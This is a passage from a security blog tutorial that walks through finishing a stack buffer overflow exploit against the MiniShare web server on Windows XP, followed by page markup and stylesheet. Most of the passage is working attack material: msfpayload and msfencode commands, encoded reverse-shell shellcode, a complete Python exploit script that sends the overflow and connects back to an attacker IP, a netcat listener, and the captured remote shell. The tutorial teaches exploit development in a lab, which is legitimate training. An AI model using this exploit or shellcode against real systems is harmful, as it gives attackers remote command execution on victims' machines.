"\xcc" * (2220 - len(buffer)) # ESP points here.<br/>buffer+= " HTTP/1.1\r\n\r\n"<br/><br/>sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br/>connect=sock.connect((target_address,target_port))<br/>sock.send(buffer)<br/>sock.close()</blockquote><br/>Lets restart MiniShare in our debugger and use the play button or F9 to let MiniShare run.<br/><br/>Before we send the exploit this time however, we will set a breakpoint on our overwrite address to confirm that execution is being correctly redirected.  In the top left hand pane of the CPU window, right click and select Go to-&gt;Expression. In the window, enter the address of your JMP ESP instruction (7CA58265 in my case), and hit OK.  Then with the JMP ESP instruction highlighted, hit the F2 key to add a breakpoint.  The address portion of the CPU window for that particular instruction should turn <span style="color: #ff6666;">red</span>, which will indicate that the breakpoint is set. The breakpoint basically stops the execution of the program in the debugger when we reach that particular point in the code, and it will allow us to confirm that our JMP is happening as expected without letting our code just continue to run. (Although I have done something when structuring the buffer that will have a very similar effect - bonus points for anyone who works it out! Hint: It may involve those \xcc characters..)<br/><br/>Now send the exploit....<br/><br/>Once you do so, the crash should be triggered and execution should pause at the breakpoint you just specified.  Now if you hit the F7 key, execution should "step" to the first of the \xcc characters from our sent buffer.  If this does not happen, recheck your exploit making sure your offsets are correct, that you put your JMP ESP address into the buffer in the correct little endian order and that there are no \x00, \x0a, or \x0d bytes in your JMP ESP address.<br/><br/><br/><span style="font-weight: bold;">Adding Shellcode to the Exploit</span><br/><br/>Now we have basic code execution, however our exploit still wont do anything useful until we place some machine language code into our buffer.  For this we can use the Metasploit msfpayload tool to generate shellcode which we can add to the buffer.  This is code made up of machine language opcodes that can do things such as open shells, run programs and so forth.<br/><br/>We will generate a reverse shell payload, which basically makes the exploited program initiate a TCP connection back to a listener on our local system, and then tunnels a shell over that connection.<br/><br/>We use the LHOST and LPORT parameters to connect back to our attacking system 192.168.20.11 on port 443.  We use the 'C' parameter to get the output in c ctyle format. You should obviously use an IP address and port appropriate to your own attacking system. If you have problems with this command below you may need to change to the Metasploit directory, which is /pentest/exploits/framework3/ on BackTrack.<br/><br/><blockquote>user@bt4pf:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 C<br/>/*<br/>* windows/shell_reverse_tcp - 314 bytes<br/>* http://www.metasploit.com<br/>* LHOST=192.168.20.11, EXITFUNC=process, LPORT=443,<br/>* ReverseConnectRetries=5<br/>*/<br/>unsigned char buf[] =<br/>"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"<br/>"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"<br/>"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"<br/>"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"<br/>"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"<br/>"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"<br/>"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"<br/>"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"<br/>"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"<br/>"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"<br/>"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"<br/>"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"<br/>"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x89\xc7"<br/>"\x68\xc0\xa8\x14\x0b\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56"<br/>"\x57\x68\x99\xa5\x74\x61\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3"<br/>"\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24"<br/>"\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56"<br/>"\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"<br/>"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0"<br/>"\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80"<br/>"\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";</blockquote><br/>Looking at the output we can see a potential problem, as there are a number of \x00, \x0a and \x0d characters in the output.  To get around this we can use another Metasploit tool, msfencode, which will take raw shellcode as input and output an encoded version which omits a specified et of characters.<br/><br/>We modify the msfpayload command to use raw 'R' output, and pipe this into msfencode to use the X86 architecture, to get rid of bad characters '\x00\x0a\x0d' and to output in c style format.<br/><br/><blockquote>user@bt4pf:~$ msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -t c<br/>[*] x86/shikata_ga_nai succeeded with size 342 (iteration=1)<br/><br/>unsigned char buf[] =<br/>"\xdb\xdd\xd9\x74\x24\xf4\x2b\xc9\xb1\x4f\x58\xba\x2c\x98\x23"<br/>"\x27\x31\x50\x1a\x83\xe8\xfc\x03\x50\x16\xe2\xd9\x64\xcb\xae"<br/>"\x21\x95\x0c\xd1\xa8\x70\x3d\xc3\xce\xf1\x6c\xd3\x85\x54\x9d"<br/>"\x98\xcb\x4c\x16\xec\xc3\x63\x9f\x5b\x35\x4d\x20\x6a\xf9\x01"<br/>"\xe2\xec\x85\x5b\x37\xcf\xb4\x93\x4a\x0e\xf1\xce\xa5\x42\xaa"<br/>"\x85\x14\x73\xdf\xd8\xa4\x72\x0f\x57\x94\x0c\x2a\xa8\x61\xa7"<br/>"\x35\xf9\xda\xbc\x7d\xe1\x51\x9a\x5d\x10\xb5\xf8\xa1\x5b\xb2"<br/>"\xcb\x52\x5a\x12\x02\x9b\x6c\x5a\xc9\xa2\x40\x57\x13\xe3\x67"<br/>"\x88\x66\x1f\x94\x35\x71\xe4\xe6\xe1\xf4\xf8\x41\x61\xae\xd8"<br/>"\x70\xa6\x29\xab\x7f\x03\x3d\xf3\x63\x92\x92\x88\x98\x1f\x15"<br/>"\x5e\x29\x5b\x32\x7a\x71\x3f\x5b\xdb\xdf\xee\x64\x3b\x87\x4f"<br/>"\xc1\x30\x2a\x9b\x73\x1b\x23\x68\x4e\xa3\xb3\xe6\xd9\xd0\x81"<br/>"\xa9\x71\x7e\xaa\x22\x5c\x79\xcd\x18\x18\x15\x30\xa3\x59\x3c"<br/>"\xf7\xf7\x09\x56\xde\x77\xc2\xa6\xdf\xad\x45\xf6\x4f\x1e\x26"<br/>"\xa6\x2f\xce\xce\xac\xbf\x31\xee\xcf\x15\x44\x28\x47\x56\xff"<br/>"\xa3\x9c\x3e\x02\xcc\xa3\x05\x8b\x2a\xc9\x69\xda\xe5\x65\x13"<br/>"\x47\x7d\x14\xdc\x5d\x16\xb5\x4f\x3a\xe7\xb0\x73\x95\xb0\x95"<br/>"\x42\xec\x55\x0b\xfc\x46\x48\xd6\x98\xa1\xc8\x0c\x59\x2f\xd0"<br/>"\xc1\xe5\x0b\xc2\x1f\xe5\x17\xb6\xcf\xb0\xc1\x60\xa9\x6a\xa0"<br/>"\xda\x63\xc0\x6a\x8b\xf2\x2a\xad\xcd\xfb\x66\x5b\x31\x4d\xdf"<br/>"\x1a\x4d\x61\xb7\xaa\x36\x9c\x27\x54\xed\x25\x57\x1f\xac\x0f"<br/>"\xf0\xc6\x24\x12\x9d\xf8\x92\x50\x98\x7a\x17\x28\x5f\x62\x52"<br/>"\x2d\x1b\x24\x8e\x5f\x34\xc1\xb0\xcc\x35\xc0\xbb";</blockquote><br/><br/>Place this into our exploit.  There is one more thing we will also do here, and that is to add a few NOP instructions to the start of our shellcode.  This will resolve issues that can be caused when certain types of encoded shellcode is run.  NOPs are essentially No Operation instructions that do nothing.  Adding a number of NOPs into the right place in an exploit (like just before shellcode) can help improve exploit stability.<br/><br/><blockquote>#!/usr/bin/python<br/>import socket<br/><br/>target_address="192.168.10.27"<br/>target_port=80<br/><br/>buffer = "GET "<br/>buffer+= "\x90" * 1787<br/>buffer+= "\x65\x82\xA5\x7C" # EIP Overwrite.  Shell32.dll, XP SP2, JMP ESP, 7CA58265.<br/># msfpayload windows/shell_reverse_tcp LHOST=192.168.20.11 LPORT=443 R | msfencode -a x86 -b '\x00\x0a\x0d' -t c  - x86/shikata_ga_nai 342 bytes<br/>buffer+= "\x90" * 16<br/>buffer+= ("\xdb\xdd\xd9\x74\x24\xf4\x2b\xc9\xb1\x4f\x58\xba\x2c\x98\x23"<br/>"\x27\x31\x50\x1a\x83\xe8\xfc\x03\x50\x16\xe2\xd9\x64\xcb\xae"<br/>"\x21\x95\x0c\xd1\xa8\x70\x3d\xc3\xce\xf1\x6c\xd3\x85\x54\x9d"<br/>"\x98\xcb\x4c\x16\xec\xc3\x63\x9f\x5b\x35\x4d\x20\x6a\xf9\x01"<br/>"\xe2\xec\x85\x5b\x37\xcf\xb4\x93\x4a\x0e\xf1\xce\xa5\x42\xaa"<br/>"\x85\x14\x73\xdf\xd8\xa4\x72\x0f\x57\x94\x0c\x2a\xa8\x61\xa7"<br/>"\x35\xf9\xda\xbc\x7d\xe1\x51\x9a\x5d\x10\xb5\xf8\xa1\x5b\xb2"<br/>"\xcb\x52\x5a\x12\x02\x9b\x6c\x5a\xc9\xa2\x40\x57\x13\xe3\x67"<br/>"\x88\x66\x1f\x94\x35\x71\xe4\xe6\xe1\xf4\xf8\x41\x61\xae\xd8"<br/>"\x70\xa6\x29\xab\x7f\x03\x3d\xf3\x63\x92\x92\x88\x98\x1f\x15"<br/>"\x5e\x29\x5b\x32\x7a\x71\x3f\x5b\xdb\xdf\xee\x64\x3b\x87\x4f"<br/>"\xc1\x30\x2a\x9b\x73\x1b\x23\x68\x4e\xa3\xb3\xe6\xd9\xd0\x81"<br/>"\xa9\x71\x7e\xaa\x22\x5c\x79\xcd\x18\x18\x15\x30\xa3\x59\x3c"<br/>"\xf7\xf7\x09\x56\xde\x77\xc2\xa6\xdf\xad\x45\xf6\x4f\x1e\x26"<br/>"\xa6\x2f\xce\xce\xac\xbf\x31\xee\xcf\x15\x44\x28\x47\x56\xff"<br/>"\xa3\x9c\x3e\x02\xcc\xa3\x05\x8b\x2a\xc9\x69\xda\xe5\x65\x13"<br/>"\x47\x7d\x14\xdc\x5d\x16\xb5\x4f\x3a\xe7\xb0\x73\x95\xb0\x95"<br/>"\x42\xec\x55\x0b\xfc\x46\x48\xd6\x98\xa1\xc8\x0c\x59\x2f\xd0"<br/>"\xc1\xe5\x0b\xc2\x1f\xe5\x17\xb6\xcf\xb0\xc1\x60\xa9\x6a\xa0"<br/>"\xda\x63\xc0\x6a\x8b\xf2\x2a\xad\xcd\xfb\x66\x5b\x31\x4d\xdf"<br/>"\x1a\x4d\x61\xb7\xaa\x36\x9c\x27\x54\xed\x25\x57\x1f\xac\x0f"<br/>"\xf0\xc6\x24\x12\x9d\xf8\x92\x50\x98\x7a\x17\x28\x5f\x62\x52"<br/>"\x2d\x1b\x24\x8e\x5f\x34\xc1\xb0\xcc\x35\xc0\xbb")<br/>buffer+= " HTTP/1.1\r\n\r\n"<br/><br/>sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)<br/>connect=sock.connect((target_address,target_port))<br/>sock.send(buffer)<br/>sock.close()</blockquote><span style="font-weight: bold;"><br/><br/>Testing the Exploit</span><br/><br/>To test our exploit, which is going to generate a reverse shell back to our system, we need to  set up a listener on our local machine for the reverse shell to connect to.  We will use netcat to do this, and on Linux we do this as root so that we have permission to bind to the privileged port of 443.<br/><br/><blockquote>root@bt4pf:~# nc -nvvlp 443<br/>listening on [any] 443 ...</blockquote><br/><br/>Now we restart MiniShare in the debugger, set our breakpoint address once more on our JMP ESP address, and run the exploit.  The program should pause execution at the breakpoint, and if we use the F7 key to step forward, we should end up at the start of our shellcode.  Following ESP in the memory dump, we can do a quick visual inspection of the contents of memory to confirm that our shellcode has made it in unmolested. We then let the program run by using the F9 key or the play button.<br/><br/>Then going back to the listener, we can see that we have a shell.<br/><br/><blockquote>root@bt4pf:~# nc -nvvlp 443<br/>listening on [any] 443 ...<br/>connect to [192.168.20.11] from (UNKNOWN) [192.168.10.27] 1101<br/>Microsoft Windows XP [Version 5.1.2600]<br/>(C) Copyright 1985-2001 Microsoft Corp.<br/><br/>C:\Program Files\MiniShare&gt;ipconfig<br/>ipconfig<br/><br/>Windows IP Configuration<br/><br/><br/>Ethernet adapter Local Area Connection:<br/><br/>Connection-specific DNS Suffix  . : lan<br/>IP Address. . . . . . . . . . . . : 192.168.10.27<br/>Subnet Mask . . . . . . . . . . . : 255.255.255.0<br/>Default Gateway . . . . . . . . . : 192.168.10.1<br/><br/>C:\Program Files\MiniShare&gt;</blockquote><br/><br/><br/>We can try this again with the MiniShare server running outside of the debugger, and we should again get a shell.<br/><blockquote><br/>root@giraffe:~# nc -nvvlp 443<br/>listening on [any] 443 ...<br/>connect to [192.168.20.11] from (UNKNOWN) [192.168.10.27] 1102<br/>Microsoft Windows XP [Version 5.1.2600]<br/>(C) Copyright 1985-2001 Microsoft Corp.<br/><br/>C:\Program Files\MiniShare&gt;</blockquote><br/>That's it, the exploit is now complete!!!
    



<div class="post-tags">
  
    
    <a href="/tags.html#tutorial">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">tutorial</span>
    </a>
  
    
    <a href="/tags.html#exploit-tutorial">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">exploit tutorial</span>
    </a>
  
    
    <a href="/tags.html#shellcode">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">shellcode</span>
    </a>
  
    
    <a href="/tags.html#windows-stack-based-buffer-overflow">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">windows stack based buffer overflow</span>
    </a>
  
    
    <a href="/tags.html#buffer-overflow">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">buffer overflow</span>
    </a>
  
    
    <a href="/tags.html#stack-based-buffer-overflow">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">stack based buffer overflow</span>
    </a>
  
    
    <a href="/tags.html#windows-buffer-overflow">
    
      <span class="icon">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 0h24v24H0z" fill="none"/>
    <path d="M17.63 5.84C17.27 5.33 16.67 5 16 5L5 5.01C3.9 5.01 3 5.9 3 7v10c0 1.1.9 1.99 2 1.99L16 19c.67 0 1.27-.33 1.63-.84L22 12l-4.37-6.16z"/>
</svg>
      </span>&nbsp;<span class="tag-name">windows buffer overflow</span>
    </a>
  
</div>
  </div>

  

  <section class="related">
  <h2>Related Posts</h2>
  <ul class="posts-list">
    
      <li>
        <h3>
          <a href="/2025/12/31/test-istio-external-authorizer-using-python.html">
            Direct assessment of Istio external authorisers using Python
            <small>31 Dec 2025</small>
          </a>
        </h3>
      </li>
    
      <li>
        <h3>
          <a href="/2025/10/02/abusing-cloud-services-for-c2.html">
            Abusing cloud services for command and control - AWS, Azure, GCP summary
            <small>02 Oct 2025</small>
          </a>
        </h3>
      </li>
    
      <li>
        <h3>
          <a href="/2025/08/27/aws-service-c2-forwarding-part3.html">
            AWS Service Command and Control HTTP traffic forwarding part 3
            <small>27 Aug 2025</small>
          </a>
        </h3>
      </li>
    
  </ul>
</section>

</div>

    </main>

    <!-- Optional footer content -->

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2e8dfe75949d43dea53aa932404ef291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thegreycorner.com/assets/css/main.css
body_size: 2921
content:
figure{border:3px #cccccc solid;padding:10px;margin:30px}figcaption{background-color:black;color:white;font-style:italic;padding:2px;text-align:center}*{box-sizing:border-box}html,body{margin:0;padding:0}html{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",Arial,sans-serif;font-size:1rem;line-height:1.5}@media (min-width: 49rem){html{font-size:1.25rem}}body{text-size-adjust:100%}main,article,section{display:block}a{color:#41aaaa;text-decoration:none}a:hover,a:focus{text-decoration:underline}a strong{color:inherit}img{border-radius:5px;display:block;height:auto;margin:0 0 1rem;max-width:100%}table{border:1px solid #e5e5e5;border-collapse:collapse;font-size:85%;margin-bottom:1rem;width:100%}td,th{border:1px solid #e5e5e5;padding:0.25rem 0.5rem}th{text-align:left}tbody tr:nth-child(odd) td,tbody tr:nth-child(odd) th{background-color:#f9f9f9}button,input[type='text'],input[type='email'],input[type='search'],input[type='submit']{border:1px solid #e5e5e5;border-radius:300px;padding:1em 1.5em}button,input[type='submit']{background:transparent;border-color:#e5e5e5;color:#41aaaa;cursor:pointer;transition:color 0.6s ease-in-out, border-color 0.6s ease-in-out, background 0.6s ease-in-out}button:hover,input[type='submit']:hover{background:#41aaaa;border-color:#41aaaa;box-shadow:1px 1px 1px rgba(0,0,0,0.16);color:#fff}h1,h2,h3,h4,h5,h6,.site-title{color:#313131;font-weight:600;line-height:1.25;margin-bottom:.5rem;text-rendering:optimizeLegibility}h1{font-size:2rem}h2{font-size:1.5rem;margin-top:1rem}h3{font-size:1.25rem;margin-top:1.5rem}h4,h5,h6{font-size:1rem;margin-top:1rem}p{margin-bottom:1rem;margin-top:0}strong{color:#303030}ul,ol,dl{margin-bottom:1rem;margin-top:0}dt{font-weight:bold}dd{margin-bottom:0.5rem}hr{border:0;border-bottom:1px solid #fff;border-top:1px solid #eee;margin:1.5rem 0;position:relative}abbr{color:#555;font-size:85%;font-weight:bold;text-transform:uppercase}abbr[title]{border-bottom:1px dotted #e5e5e5;cursor:help}blockquote{border-left:0.25rem solid #e5e5e5;color:#7a7a7a;margin:0.8rem 0;padding:0.5rem 1rem}blockquote p:last-child{margin-bottom:0}@media (min-width: 30em){blockquote{padding-left:1.25rem;padding-right:5rem}}a[href^='#fn:'],a[href^='#fnref:']{display:inline-block;font-weight:bold;margin-left:0.1rem}.footnotes{font-size:85%;margin-top:2rem}.lead{font-size:1.25rem;font-weight:300}a svg{fill:#41aaaa}a svg,.icon svg{height:1em}.icon{vertical-align:middle}.highlight .hll{background-color:#ffc}.highlight .c{color:#999}.highlight .err{background-color:#faa;color:#a00}.highlight .k{color:#069}.highlight .o{color:#555}.highlight .cm{color:#09f;font-style:italic}.highlight .cp{color:#099}.highlight .c1{color:#999}.highlight .cs{color:#999}.highlight .gd{background-color:#fcc;border:1px solid #c00}.highlight .ge{font-style:italic}.highlight .gr{color:#f00}.highlight .gh{color:#030}.highlight .gi{background-color:#cfc;border:1px solid #0c0}.highlight .go{color:#aaa}.highlight .gp{color:#009}.highlight .gu{color:#030}.highlight .gt{color:#9c6}.highlight .kc{color:#069}.highlight .kd{color:#069}.highlight .kn{color:#069}.highlight .kp{color:#069}.highlight .kr{color:#069}.highlight .kt{color:#078}.highlight .m{color:#f60}.highlight .s{color:#d44950}.highlight .na{color:#4f9fcf}.highlight .nb{color:#366}.highlight .nc{color:#0a8}.highlight .no{color:#360}.highlight .nd{color:#99f}.highlight .ni{color:#999}.highlight .ne{color:#c00}.highlight .nf{color:#c0f}.highlight .nl{color:#99f}.highlight .nn{color:#0cf}.highlight .nt{color:#2f6f9f}.highlight .nv{color:#033}.highlight .ow{color:#000}.highlight .w{color:#bbb}.highlight .mf{color:#f60}.highlight .mh{color:#f60}.highlight .mi{color:#f60}.highlight .mo{color:#f60}.highlight .sb{color:#c30}.highlight .sc{color:#c30}.highlight .sd{color:#c30;font-style:italic}.highlight .s2{color:#c30}.highlight .se{color:#c30}.highlight .sh{color:#c30}.highlight .si{color:#a00}.highlight .sx{color:#c30}.highlight .sr{color:#3aa}.highlight .s1{color:#c30}.highlight .ss{color:#fc3}.highlight .bp{color:#366}.highlight .vc{color:#033}.highlight .vg{color:#033}.highlight .vi{color:#033}.highlight .il{color:#f60}.css .o,.css .o+.nt,.css .nt+.nt{color:#999}code,pre{font-family:Menlo,Monaco,"Courier New",monospace}code{background-color:#f9f9f9;border-radius:3px;color:#bf616a;font-size:85%;padding:0.25em 0.5em}pre{margin-bottom:1rem;margin-top:0;max-width:100%;overflow-x:auto}pre code{background-color:transparent;color:inherit;font-size:100%;padding:0}.highlight{background-color:#f9f9f9;border-radius:0.25rem;font-size:0.8rem;line-height:1.4;margin-bottom:1rem;padding:1rem}.highlight pre{margin-bottom:0;overflow-x:auto}.highlight .lineno{color:#999;display:inline-block;padding-left:0.25rem;padding-right:0.75rem;user-select:none}body{background-attachment:fixed;background-color:#4175aa;background-image:linear-gradient(to bottom, #5287bd, #376390);color:rgba(255,255,255,0.75);display:flex;flex-direction:column;min-height:100vh}#sidebar{flex:0 0 auto;padding:2rem}#sidebar .site-title{font-family:"Abril Fatface", serif;font-size:1.25rem;font-weight:normal;margin-bottom:.5rem;margin-top:0}#sidebar .site-title .back-arrow{margin-right:0.5rem}.content{background:#fff;color:#515151;padding:2rem}.container{display:flex;flex:1 1 auto;flex-direction:column}.container>.content{flex-grow:1;padding-bottom:4rem}#sidebar header ~ *,#sidebar header ~ nav,#sidebar p.lead{display:none}.container>header{background:transparent;color:#fff;margin:-1.5rem 2rem 2rem}.container>header h1,.container>header h2{color:inherit}.container>header h1:last-child,.container>header h2:last-child{margin-bottom:0}.home #sidebar{text-align:center}.home #sidebar .site-title{font-size:3.25rem}.home #sidebar header ~ *,.home #sidebar p.lead{display:block}.home #sidebar header ~ nav{display:flex}.home #sidebar>*:last-child{margin-bottom:0.5rem}@media (min-width: 49rem){body{flex-direction:row;min-height:100vh;-webkit-overflow-scrolling:touch;overflow-y:auto}body>*{-webkit-overflow-scrolling:touch;overflow-y:auto}#sidebar,.home #sidebar{text-align:left;width:18rem}#sidebar>*:last-child,.home #sidebar>*:last-child{margin-bottom:0}#sidebar{position:fixed;top:0;left:0}#sidebar .site-title{font-size:3.25rem}#sidebar .site-title .back-arrow{display:none}#sidebar p.lead,#sidebar header ~ *{display:block}#sidebar header ~ nav{display:flex}.index #sidebar{margin-bottom:0}.container{background:#fff;color:#515151;min-height:100vh;padding:4rem 4rem 0;margin-left:18rem}.container>header{color:#313131;margin:0}.container>header h1,.container>header h2{color:inherit}.container>header h1:last-child,.container>header h2:last-child{margin-bottom:.5rem}.container>*{max-width:76rem;padding:0}}#sidebar a{color:#fff}#sidebar a svg{fill:rgba(255,255,255,0.85)}#sidebar a:hover svg,#sidebar a:focus svg,#sidebar a.active svg{fill:rgba(255,255,255,0.85)}#sidebar a:hover,#sidebar a:focus{text-decoration:underline}#sidebar a:hover.icon,#sidebar a:focus.icon{text-decoration:none}#sidebar a.active{font-weight:bold}#sidebar .site-title{color:#fff}#sidebar .site-title a{color:inherit}#sidebar nav{display:flex}#sidebar-nav-links{flex-flow:column nowrap}#sidebar-icon-links{flex-flow:row wrap;justify-content:center;margin-top:1rem;max-width:100%}@media (min-width: 49rem){#sidebar-icon-links{justify-content:flex-start;margin-left:-0.25em}}#sidebar nav>*{display:block;line-height:1.75}#sidebar nav>.icon{display:inline-block;font-size:1.5rem;margin:0 0.25em}@media print{#sidebar{display:none}body{display:block}.container{display:block;margin-left:0;margin-right:0;padding:0}.container>*{max-width:100%}html{font-size:normal}}.masthead{margin-bottom:3rem;padding-bottom:1rem;padding-top:1rem}.masthead-title{color:#515151;margin-bottom:0;margin-top:0}.masthead-title a{color:inherit}.masthead-title small{font-size:75%;font-weight:400;opacity:0.5}.posts-by-tag h2{text-transform:capitalize}.page-title,.post-title{margin-top:0}.page-title,.post-title,.post-title a{color:#313131}h2.post-title,h2.page-title{font-size:2rem}.post-tags a{font-size:0.8em;margin-right:0.5rem;opacity:0.75;white-space:nowrap}.post-tags a .tag-name{text-transform:capitalize}.post-tags a:hover{opacity:1;text-decoration:none}.posts-list{list-style:none;padding-left:0}.posts-list h3{margin-top:0}.posts-list li small{color:#999;font-size:75%;white-space:nowrap}.posts-list li a:hover{color:#41aaaa;text-decoration:none}.posts-list li a:hover small{color:inherit}article+*,.post-body ~ section{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}article+*>h2:first-child,article+*>h3:first-child,.post-body ~ section>h2:first-child,.post-body ~ section>h3:first-child{margin-top:0}.post-meta{color:#767676;margin-bottom:1rem;margin-top:-0.5rem}.post .content li+li,.page .content li+li{margin-top:0.25rem}button.disqus-load{margin-top:1em}.pagination{color:#ccc;margin-bottom:2rem;text-align:center}.pagination>a{background:#fff;border:solid #e5e5e5;border-radius:300px;border-width:1px;box-shadow:1px 1px 1px rgba(0,0,0,0.16);display:inline-block;max-width:18rem;padding:1em 1.5em;width:60%}.pagination>a:hover{background-color:#e5e5e5}*+.pagination{margin-top:2rem}.content .pagination:first-child{margin-top:-4rem}.index #sidebar{padding-bottom:calc(2rem + 1em)}.home.index #sidebar{padding-bottom:2rem}@media (min-width: 49rem){.pagination>a{box-shadow:none}.pagination>a:hover{box-shadow:1px 1px 1px rgba(0,0,0,0.16)}.content .pagination:first-child{margin-top:0}.content .pagination:first-child+*{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.index #sidebar{padding-bottom:2rem}}.message{background-color:#f9f9f9;color:#717171;margin-bottom:1rem;padding:1rem}.search-row{border:1px solid #e5e5e5;border-radius:300px;display:flex;padding:2px}.search-row input{border:0}.search-row input+input{margin-left:2px}.search-row input[type='text'],.search-row input[type='search']{flex-grow:1}.tags-list a{margin-right:0.5em;opacity:0.75;white-space:nowrap}.tags-list a .tag-count{background:#41aaaa;border-radius:1000px;color:rgba(255,255,255,0.8);font-size:0.75em;margin-left:0.25em;padding-left:0.6em;padding-right:0.6em}.tags-list a:hover{opacity:1;text-decoration:none}@keyframes posts-for-tag-fade-in{from{opacity:0}to{opacity:1}}.posts-for-tag{display:none}.posts-for-tag:target{animation:posts-for-tag-fade-in 0.6s ease-in-out;display:block}


--- FILE ---
content_type: text/plain
